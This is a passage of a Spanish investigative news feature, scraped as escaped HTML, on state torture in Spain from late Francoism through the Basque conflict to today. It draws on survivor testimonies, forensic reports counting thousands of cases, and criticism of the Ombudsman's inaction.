src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/68349e3a\/Maderostorturadores.jpg?v=63723847448%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EViaje al origen de las llamadas cloacas del Estado, una mafia \norganizada en paralelo y desde dentro de la policía. De los torturadores\n de la Brigada Político Social y la guerra sucia contra el terrorismo al\n espionaje, los informes inventados y la intoxicación mediática.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n      \n\n      \n\n      \n    \u003C\/div\u003E\n\n    \n  \u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgunos “trabajaron” en Euskadi, otros pasaron al sector \nprivado, otros hicieron ambas cosas. Rosa y Julio no se callaron. Hace \nunos años entraron a formar parte de La Comuna, colectivo de presos del \nFranquismo que ha impulsado varias querellas contra los responsables y \nlos ejecutores de sus torturas. Rosa comenta resignada que su caso \nparece estar en vía muerta. Hace tiempo llegó al Comité de Derechos \nHumanos, pero la respuesta ha sido nula. También espera una respuesta \ndel Tribunal Constitucional a un recurso en el que denuncia la falta de \ntutela judicial efectiva, pero los antecedentes en casos similares no \nson halagüeños. Julio prestó declaración, un paso importante, pero no \nsuficiente. La jueza de su caso dijo que la legislación vigente le \nimpedía avanzar. La Ley de Amnistía de 1977 es el candado que ha cerrado\n hasta ahora todos los casos planteados contra los torturadores del \ntardofranquismo. Julio dice que no le hace falta “un papelito” que diga \nque su detención fue ilegal, que quiere saber los nombres de los \ntorturadores y los nombres de los que mandaban a los torturadores. Para \nRosa, la reparación pasa por una decisión política: la derogación de la \nLey de Amnistía. Algo que no está en la agenda de este Gobierno.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 5\" data-srcset=\"\n    \/uploads\/fotos\/r200\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/bc48bad7\/IMG_6239%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Julio Pacheco estuvo detenido siete días en la DGS, para su familia estuvo en paradero desconocido.\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/david-fernandez-sabadell\" title=\"Ver a: David F. Sabadell\"\u003E\n  David F. Sabadell\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETORTURAS EN EL FRANQUISMO.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003ELa historiadora \u003C\/span\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/cultura-de-la-transicion\/entrevista-sophie-baby-mitos-transicion-violencia\" target=\"_blank\"\u003ESophie Baby\u003C\/a\u003E\u003Cspan\u003E\n reclama que se abran los archivos de la policía para conocer los \ninformes de lo que pasó en las comisarías, pero valora que ya se sabe \nmucho gracias a los testimonios de la gente que fue detenida y sufrió en\n las cloacas del sistema durante el franquismo y, especialmente, en los \nestertores finales del régimen. Baby rememora que los informes de \nAmnistía Internacional de los años 70 dieron una oportunidad de terminar\n con las torturas al sistema que estaba naciendo. Pero no murieron, sino\n que la práctica se mantuvo en el marco de la lucha antiterrorista, \n“cuando se reciclaron los métodos arbitrarios y de represión que se \nusaban en el franquismo para luchar contra ETA”. Baby estima que en \naquellos años y mediante esas decisiones se privó a la democracia “de \nuna edad de oro” que podía haberse dado después de las primeras \nelecciones legislativas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETRADICIONES.\u003C\/b\u003E La “razón de \nEstado”, un legado político de Maquiavelo de extraordinario éxito en las\n democracias occidentales, es la justificación última de los criterios \nde “seguridad nacional” que justifican el empleo de la tortura. Aunque \nla frase habitualmente cambia desagües por cloacas, el sentido de lo que\n dijo Felipe González en 1988 –“el Estado de derecho se defiende en las \ntribunas y en los salones, pero también en los desagües”– es un resumen \nde todo un clásico: la defensa de quienes se “manchan las manos” para \nproteger a la ciudadanía, marcando una línea que no entiende de matices \nentre los buenos y los malos. “Los Estados siempre tienen espacios que \nson de irregularidad inconfesable”, explica Francisco Etxeberria, \nantropólogo y forense. A su juicio, se ha reducido la discrecionalidad \ncon la que se operaba en el contexto de la guerra contra el terrorismo y\n el conflicto vasco, “pero eso no quita que se use si alguien valora que\n puede obtener de ti una información a través del miedo y el dolor. \nTorturar es eso, aplicar miedo y dolor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EUNA CITA VIEJA.\u003C\/b\u003E\u003Cspan\u003E “La democracia termina donde comienza la razón de Estado”. Charles Pasqua, ex ministro de Interior francés, 1987.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EHISTORIA DE UNA VICTORIA.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003ELas \u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/4113-casos-de-torturas-y-malos-tratos-en-pais-vasco-en-los-ultimos-50-anos\" target=\"_blank\"\u003E“carpetas azules”\u003C\/a\u003E\n del Instituto Vasco de Criminología (IVAC), dirigido por Francisco \nEtxeberria, junto al trabajo del psicólogo Carlos Martín Beristain y de \nla abogada Laura Pego, han dado lugar al informe más importante sobre la\n sistematicidad de las torturas publicado en el Estado español. Lo \nencargó en 2014 la Secretaria General para la Paz y la Convivencia del \nGobierno vasco y supuso, inicialmente, el reconocimiento de 4.311 casos \nde torturas y malos tratos en la Comunidad Autónoma Vasca entre los años\n 1960 y 2014. Aproximadamente, una cuarta parte fue documentada mediante\n las técnicas del Protocolo de Estambul. “Lo que hicimos es confirmar y \nratificar aquello que hemos ido sabiendo a nuestro alrededor; uno \nsiempre ha sabido, su familia, su grupo de amigos, en su colegio o su \nmunicipio, que estas cosas ocurrían”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura en los \naños del conflicto vasco se consideró “más que esporádica” en documentos\n oficiales, lo que hicieron los investigadores encargados del proyecto \ndel Gobierno vasco es hacer un censo. Etxeberria se ve en la obligación \nde recordar que la tortura se expandió en todas direcciones, a gente de \npartidos políticos, sindicatos, activistas... gente que nunca tuvo nada \nque ver con ETA. A pesar de que eso es evidente, el equipo a cargo del \ninforme tuvo que soportar los ataques de partidos del nacionalismo \nespañol, pero, como señala este antropólogo forense, nadie ha sido capaz\n de refutar su trabajo. De hecho, este solo ha sido corregido para \nincluir más casos “de gente a la que antes le daba pánico acercarse y \nahora se siente más protegida”. En 2023, el IVAC presentó un informe de \nla misma categoría sobre la tortura en la Comunidad Foral de Navarra, en\n este caso en el periodo entre 1979 y el año de su publicación. Sumado a\n un informe previo que recoge los casos desde 1960 hasta 1979, aparece \nla cifra de que, al menos, 1.068 personas sufrieron torturas y otros \nmalos tratos en Nafarroa.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Ley de Memoria Democrática \nde 2022 incluyó a las víctimas de malos tratos en la tipología de \npersonas con derecho a reconocimiento, pero éste solo alcanza el periodo\n previo a 1978\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEtxeberria valora positivamente el impacto\n de aquellos trabajos en las instituciones. Los gobiernos de la \nComunidad Autónoma Vasca y de la Comunidad Foral de Navarra han \nconstituido sendas comisiones de la verdad. Además, en 2016 se aprobó \nuna ley de reconocimiento y reparación de víctimas de vulneraciones de \nderechos humanos en el contexto de la violencia política, comúnmente \nconocida como “ley de abusos policiales”. Las personas afectadas por la \ntortura pasaron a ser consideradas víctimas, los casos expuestos pasaron\n a ser reconocidos legalmente. En el nivel estatal, la Ley de Memoria \nDemocrática de 2022 incluyó a las víctimas de malos tratos en la \ntipología de personas con derecho a reconocimiento, pero éste solo \nalcanza el periodo comprendido antes de la entrada en vigor de la \nConstitución de 1978. Más allá de eso, Etxeberria valora que han surgido\n iniciativas similares a la suya en Catalunya y Asturias. Las “carpetas \nazules”, en las que el equipo vasco recogió los casos, dieron nombre a \nla película documental Karpeta Urdinak, de 2022, dirigida por \u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/ander-iriarte-documental-sonido-crack-tortura-ha-cambiado-machacar-cuerpo-a-quebrar-mente\" target=\"_blank\"\u003EAnder Iriarte.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_41552\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/literatura\/iban-zaldua-mercado-no-llega-todos-rincones-entonces-bueno-hay-introducir-fantasia\" target=\"\" title=\"Leer: Iban Zaldua: “El mercado no llega a todos los rincones. Entonces, bueno, hay que introducir la fantasía”\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"iban-zaldua3\" data-srcset=\"\n    \/uploads\/fotos\/h200\/b987af8c\/DSCF6473.jpg?v=63910119880 200w,\n    \/uploads\/fotos\/h400\/b987af8c\/DSCF6473.jpg?v=63910119880 400w,\n    \/uploads\/fotos\/h600\/b987af8c\/DSCF6473.jpg?v=63910119880 600w,\n    \/uploads\/fotos\/h800\/b987af8c\/DSCF6473.jpg?v=63910119880 800w,\n    \/uploads\/fotos\/h1000\/b987af8c\/DSCF6473.jpg?v=63910119880 1000w,\n    \/uploads\/fotos\/h1500\/b987af8c\/DSCF6473.jpg?v=63910119880 1500w,\n    \/uploads\/fotos\/h2000\/b987af8c\/DSCF6473.jpg?v=63910119880 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/b987af8c\/DSCF6473.jpg?v=63910119880%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EINSTITUCIONES IMPLICADAS. \u003C\/b\u003ELa filósofa \u003Ca href=\"https:\/\/www.elsaltodiario.com\/pensamiento\/donatella-di-cesare-terrorismo-consecuencia-globalizacion\" target=\"_blank\"\u003EDonatella di Cesare\u003C\/a\u003E\n dice que la tortura muestra el poder del Estado y, al mismo tiempo, \ndebe ser negable por él mismo. Para que se produzca esa negación es \nnecesaria la implicación de varios actores. La tortura no depende solo \nde los funcionarios de los cuerpos y fuerzas de seguridad del Estado o \nde instituciones penitenciarias que ejecutan ese poder. Los expertos \nconsultados para el reportaje señalan a la Justicia, cuando minimiza o \ndescarta acusaciones de tortura; a distintos cuerpos de médicos y \nfacultativos, cuando hacen la vista gorda o no denuncian después de \nexaminar cuerpos y mentes destrozados; la prensa que no investiga, \nencubre y justifica; y a los cuerpos políticos, que amparan, callan o \nniegan que exista. “La responsabilidad es compartida”, explica Jorge del\n Cura. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el caso de los partidos, “las excusas que dan son dos: \nEspaña es una democracia, por tanto no puede haber tortura. La segunda \nes que no hay sentencias por tortura”. No hace falta explicar que lo \nprimero es una tautología, pero sí que lo segundo es falso: “Según el \nDefensor del Pueblo, en los últimos 12-15 años tenemos una media de \nentre cinco y ocho funcionarios condenados por tortura, y una media de \n50 funcionarios condenados por delitos contra la integridad y no sabemos\n cuántos funcionarios (porque no se dan los datos) condenados por \ndelitos de lesiones leves, de lesiones o detenciones ilegales”.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 2\" data-srcset=\"\n    \/uploads\/fotos\/r200\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/7f804b1b\/AMP_4109%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Jorge del Cura, dirigió durante más de dos décadas la Coordinadora para la Prevención y Denuncia de la Tortura (CPDT).\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003E\n  Álvaro Minguito\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EÚLTIMOS DATOS. \u003C\/b\u003EEl informe de 2024 del Mecanismo \nNacional de Prevención de la Tortura, elaborado por el Defensor del \nPueblo, refiere que entre el 1 de septiembre de 2023 y el 31 de agosto \nde 2024, cinco personas fueron condenadas por un delito de torturas \nrecogido en el artículo 174 del Código Penal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ENUEVOS MÉTODOS.\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003EPresente\n a lo largo de toda la historia y tecnificada desde el surgimiento de \nlos Estados nación, la tortura ha ido variando de métodos. Los más \nconocidos del periodo del tardofranquismo y la Transición son algunos \ncomo la bolsa (asfixia temporal), la bañera (ahogamientos) o la \naplicación de electrodos. El corpus se ha internacionalizado y, por \nejemplo, en España se utilizó la falanga, un doloroso método de origen \nmedieval, pero internacionalizado por la \u003C\/span\u003E\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Instituto_del_Hemisferio_Occidental_para_la_Cooperaci%C3%B3n_en_Seguridad\" target=\"_blank\"\u003EEscuela de las Américas\u003C\/a\u003E\u003Cspan\u003E a todos los países bajo su influencia. Consiste en golpear con una vara las plantas de los pies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESara\n López explica que los métodos que observan los peritos hoy en un cuerpo\n superior de investigación como el dependiente de la Audiencia Nacional \npasan más por la cabeza que por el cuerpo: “Durante toda la etapa en la \nque ha habido incomunicación, era habitual –y lo documentan los propios \nforenses del juzgado e incluso las sentencias– que las personas salieran\n sin un rasguño, pero destrozados psicológicamente”. En comisarías, dice\n esta experta del Grupo Sira, se han documentado técnicas como tener a \nlos detenidos durante horas mirando a la pared, esposas apretadas, \ndenegación de permiso para ir al aseo o denegación de artículos de \nhigiene íntima. Se repiten también circunstancias irregulares como el \napagado de cámaras de vigilancia en centros de detención y los \ninterrogatorios en salas con ángulos muertos para el registro en vídeo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_35354\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/historia\/falsos-camaradas-fernando-hernandez-sanchez\" target=\"\" title=\"Leer: Falsos camaradas, el episodio que cambió la historia del PCE\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Fernando Hernández Sánchez - 1\" data-srcset=\"\n    \/uploads\/fotos\/h200\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 200w,\n    \/uploads\/fotos\/h400\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 400w,\n    \/uploads\/fotos\/h600\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 600w,\n    \/uploads\/fotos\/h800\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 800w,\n    \/uploads\/fotos\/h1000\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 1000w,\n    \/uploads\/fotos\/h1500\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 1500w,\n    \/uploads\/fotos\/h2000\/89cd6404\/2G0A8467Copia.jpg?v=63875219927 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/89cd6404\/2G0A8467Copia.jpg?v=63875219927%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EREFLEXIÓN. \u003C\/b\u003E“Contra el discurso ingenuo de que la \ntortura es ineficaz (pues el torturado dirá lo que el torturador quiera \noír), la tortura es muy eficaz para mantener el “orden” sociopolítico \nexistente –o que se pretende imponer–, el “sistema” económico y político\n constituido, etc. Por ello, la tortura, aunque se haya abolido en uso \njudicial, y esté prohibida por las leyes y convenios internacionales, \nnunca ha dejado de utilizarse por los Estados (incluidos los Estados \ndemócratas) en diferentes grados según el momento histórico-político y \nmodelo de estado-sociedad”. Jorge del Cura.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAinara \nGorostiaga: “He aprendido a decirle a mi hija que me trae malos \nrecuerdos que juegue con una bolsa de plástico y se la ponga en la \ncabeza”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EINSTITUCIONES IMPLICADAS. \u003C\/b\u003EJuan Ignacio \nRuiz Huerta, Jorge del Cura y Pedro José Larraia se reunieron en junio \nde 2024 con Ángel Gabilondo, Defensor del Pueblo. Su objetivo era que la\n oficina de Gabilondo comenzase una labor de investigación, \ndocumentación y, finalmente, reparación, a las más de 6.000 víctimas de \ntorturas documentadas en los informes de la Comunidad Autónoma Vasca y \nla Comunidad Foral de Navarra. En el caso de Ruiz Huerta, exjefe de \ngabinete del Defensor del Pueblo, aquello tenía un componente personal. \nEn 2010, como acompañante de una delegación del Subcomité para la \nPrevención de la Tortura de las Naciones Unidas, había escuchado la \ndeclaración espontánea de un grupo de detenidas vascas. Un testimonio de\n horror y terror sexual durante su arresto. Contárselo a la Defensora \ndel Pueblo en funciones de entonces había supuesto su salida del puesto \nunas semanas después.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 3\" data-srcset=\"\n    \/uploads\/fotos\/r200\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 200w,\n    \/uploads\/fotos\/r400\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 400w,\n    \/uploads\/fotos\/r600\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 600w,\n    \/uploads\/fotos\/r800\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 800w,\n    \/uploads\/fotos\/r1000\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 1000w,\n    \/uploads\/fotos\/r1500\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 1500w,\n    \/uploads\/fotos\/r2000\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/a54f7faf\/AMP_4160%20copia.jpg?v=63927334552%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \u003Cdiv\u003E\n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Juan Ignacio Ruiz Huerta fue jefe de gabinete del defensor del pueblo.\n        \u003Cspan\u003E\n  \u003Cspan\u003E\n  \u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/autor\/alvaro-minguito\" title=\"Ver a: Álvaro Minguito\"\u003E\n  Álvaro Minguito\n  \u003C\/a\u003E\n\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n        \n      \u003C\/p\u003E\n    \u003C\/div\u003E\n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERuiz Huerta tiene desde entonces la espina clavada de no \nhaber denunciado ante las instituciones que la oficina para la que \ntrabajaba, encargada de defender los derechos fundamentales y las \nlibertades públicas, no había hecho nada; que la representante de la \ninstitución se había “envuelto en la bandera”, le había acusado de \nhaberse dejado “comer el tarro por los etarras” y había dado carpetazo \nal asunto: “Yo estoy aquí para demostrar que en España no se tortura”. \nCatorce años después, Gabilondo les recibió con otro talante. Se mostró \ninteresado. Comentó que seguirían conversando sobre el asunto, para \nestudiar las posibilidades, recibió una copia del documental \u003Ci\u003ECarpetas azules.\u003C\/i\u003E\n Pasaron los meses. Lo que llegó después fue una respuesta fría. \nGabilondo les remitía a la Comisión de la Memoria Democrática (a pesar \nde que los informes no solo se refieren a las víctimas de tortura \nprevios a la Constitución de 1978). Los tres, Ruiz Huerta, Del Cura y \nLarraia, han escrito \u003Ca href=\"https:\/\/www.infolibre.es\/opinion\/plaza-publica\/defensor-pueblo-lava-manos-tortura_129_2058034.html\" target=\"_blank\"\u003Een Infolibre \u003C\/a\u003Eque,\n más que una respuesta, Gabilondo les ofreció “un primoroso ramo de \nexcusas envuelto en citas legales”. Los tres recuerdan que el mandato \ndel Defensor del Pueblo es “categórico” como  cuerpo encargado de \nsupervisar la actividad de las administraciones públicas y para defender\n el derecho a la vida, la integridad física y la dignidad que establece \nel Título primero de la Constitución. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_44382\"\u003E\u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/tortura\/un-asiento-vacio-defensor-del-pueblo-escuche-hablar-torturas-espana-democratica\" target=\"\" title=\"Leer: Un asiento vacío para que el Defensor del Pueblo escuche hablar de torturas en la España democrática\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Torturas entrevistados\" data-srcset=\"\n    \/uploads\/fotos\/h200\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 200w,\n    \/uploads\/fotos\/h400\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 400w,\n    \/uploads\/fotos\/h600\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 600w,\n    \/uploads\/fotos\/h800\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 800w,\n    \/uploads\/fotos\/h1000\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 1000w,\n    \/uploads\/fotos\/h1500\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 1500w,\n    \/uploads\/fotos\/h2000\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/7b4074e4\/AMP_4189%20copia.jpg?v=63926985895%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ETESTIMONIO 3.\u003C\/b\u003E Son 16 minutos de un testimonio de \nmiedo y dolor. Ainara Gorostiaga es una de las cinco mujeres que, en \nabril de 2017, compartieron sus historias de torturas a manos de los \ncuerpos y fuerzas de seguridad del Estado en el Parlamento de Navarra. \nEn esa tribuna, Ainara explicó cuáles eran las secuelas que perduraban \n13 años después de su tortura:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“He aprendido que la oscuridad me \nda miedo, la noche; he aprendido a dormir con luz. He aprendido a \nrespirar cuando veo o siento signos de violencia, cuando escucho gritos.\n He aprendido a decirle a mi hija que me trae malos recuerdos que juegue\n con una bolsa de plástico y se la ponga en la cabeza; a apartar las \nmanos cuando me las ponen en los ojos. He aprendido que no me gusta \nponerme a cuatro patas, a entender por qué no me gusta bucear, a darme \nla vuelta cuando alguien me habla por detrás y no lo veo. He aprendido a\n sentirme de mi tamaño, a valerme por mí misma, a tomar decisiones, a \nconcentrarme, a sentir y a confiar”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E \n       \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EOcho\n años después de esa comparecencia, en la que narró los cinco días en \nlos que la Guardia Civil sometió su cuerpo y su mente a un calvario \natroz, Ainara explica que hay algunas cosas que siguen enquistadas, pero\n que ha conseguido reducir la intensidad del dolor. Ahora forma parte de\n la Red de Personas Torturadas de Navarra, una iniciativa que nació en \n2021 después de que unos audios probaran que el conductor de autobús \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cine\/documental-non-dago-mikel-donde-esta-mikel-zabalza-detenido-torturado-guardia-civil\" target=\"_blank\"\u003EMikel Zabalza\u003C\/a\u003E\n había muerto bajo torturas durante su detención en el cuartel de \nIntxaurrondo. La red quiere unificar las voces de quienes sufrieron ese \nmiedo y dolor a manos del Estado “contra el silencio y el negacionismo”,\n dice Ainara. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl grupo cuenta con un equipo de psicólogos para \nfavorecer el cuidado y la asistencia a las víctimas: “Cada vez que se \nabre esa herida hay gente que se rompe; y sobre todo hay mucha gente que\n no lo había contado nunca”. Ainara piensa que la tortura nunca se puede\n reparar, no obstante cree que hay una reparación social y cultural \nbasada, en primer lugar, en que no se cuestione su verdad, la verdad. \nDetalla que su red se centra en la experiencia de miles de personas \ntorturadas en el contexto de la represión estatal en la Comunidad \nAutónoma Vasca y Navarra, pero que son conscientes de que la tortura \nsucede en muchos más ámbitos. Para concluir, recuerda que la tortura en \nel contexto político puede volver a ocurrir porque se mantiene vigente \nla Ley Antiterrorista.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJorge del Cura: “Si aceptamos ese \ndiscurso de que, si no hay condenas judiciales, no hay tortura, en el \nfranquismo no hubo ninguna tortura”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ELEY ANTITERRORISTA.\u003C\/b\u003E\n Por Ley Antiterrorista se 